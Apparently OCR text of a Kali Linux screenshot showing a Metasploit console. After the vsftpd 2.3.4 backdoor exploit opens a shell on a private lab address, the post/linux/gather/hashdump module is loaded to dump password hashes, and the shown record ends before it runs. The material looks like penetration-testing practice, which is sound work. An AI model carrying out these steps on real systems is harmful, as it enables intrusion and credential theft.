 mb@MBaddest: ~
07:45 AM
mb@MBaddest: ~
Applications
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > search linux/gather/hashdump
Wastebasket
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/linux/gather/hashdump normal No Linux Gather Dump Password Hashes for Linux Systems
File System
Interact with a module by name or index. For example info 0, use 0 or use post/linux/gather/hashdump
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
msf6 post(linux/gather/hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf6 post(linux/gather/hashdump) > sessions -i
Kali Linux
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 0.0.0.0:0 -> 192.168.0.104:6200 (192.168.0.104)
msf6 post(linux/gather/hashdump) >
KALI
BY OFFENSIVE SECURITY